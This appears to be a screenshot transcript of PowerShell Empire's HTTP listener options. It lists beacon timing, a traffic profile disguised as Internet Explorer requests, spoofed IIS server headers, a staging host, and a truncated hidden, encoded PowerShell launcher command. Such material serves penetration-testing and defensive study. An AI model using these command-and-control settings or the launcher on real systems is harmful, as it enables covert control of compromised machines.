 (Empire) > uselistener http
Author @harmj0y
Description Starts a http[s] listener (PowerShell or Python) that uses a GET/POST
approach.
Name HTTP[S]
Record Options
Name Value Required Description
BindIP 0.0.0.0 True The IP to bind to on the control
server.
CertPath False Certificate path for https
listeners.
Cookie AiipEBtGVVFKbp False Custom Cookie Name
DefaultDelay 5 True Agent delay/reach back interval (in
seconds).
DefaultJitter 0.0 True Jitter in agent reachback interval
(0.0-1.0).
DefaultLostLimit 60 True Number of missed checkins before
exiting
DefaultProfile /admin/get.php,/news.php,/login/pro True Default communication profile for
cess.php|Mozilla/5.0 (Windows NT the agent.
6.1; WOW64; Trident/7.0; rv:11.0)
like Gecko
Headers Server:Microsoft-IIS/7.5 True Headers for the control server.
Host http://192.168.1.195:4353 True Hostname/IP for staging.
KillDate False Date for the listener to exit
(MM/dd/yyyy).
Launcher powershell -noP -sta -w 1 -enc True Launcher string.